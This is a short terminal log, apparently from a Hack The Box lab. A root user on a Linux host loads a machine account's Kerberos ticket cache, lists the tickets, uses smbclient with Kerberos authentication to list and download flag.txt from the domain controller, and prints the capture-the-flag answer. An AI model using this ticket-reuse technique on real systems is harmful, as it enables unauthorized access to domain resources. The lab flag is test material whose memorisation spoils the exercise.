 root@linux01:/# export KRB5CCNAME=ccache_INLANEFREIGHT.HTB
root@linux01:/# klist
Ticket cache: FILE:ccache_INLANEFREIGHT.HTB
Default principal: LINUX01$@INLANEFREIGHT.HTB

Valid starting     Expires            Service principal
12/10/23 21:10:01  12/11/23 07:10:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 12/11/23 21:10:01
12/10/23 21:10:02  12/11/23 07:10:01  ldap/dc01.inlanefreight.htb@
        renew until 12/11/23 21:10:01
12/10/23 21:10:02  12/11/23 07:10:01  ldap/dc01.inlanefreight.htb@INLANEFREIGHT.HTB
        renew until 12/11/23 21:10:01
root@linux01:/# smbclient //dc01/linux01 -k -c ls -no-pass
  .                                   D        0  Wed Oct  5 14:17:02 2022
  ..                                  D        0  Wed Oct  5 14:17:02 2022
  flag.txt                            A       52  Wed Oct  5 14:17:02 2022

                7706623 blocks of size 4096. 4458806 blocks available
root@linux01:/# smbclient //dc01/linux01 -k -c "get flag.txt" -no-pass
getting file \flag.txt of size 52 as flag.txt (50.8 KiloBytes/sec) (average 50.8 KiloBytes/sec)
root@linux01:/# cat flag.txt
��Us1nG_KeyTab_Like_@_PRO
root@linux01:/#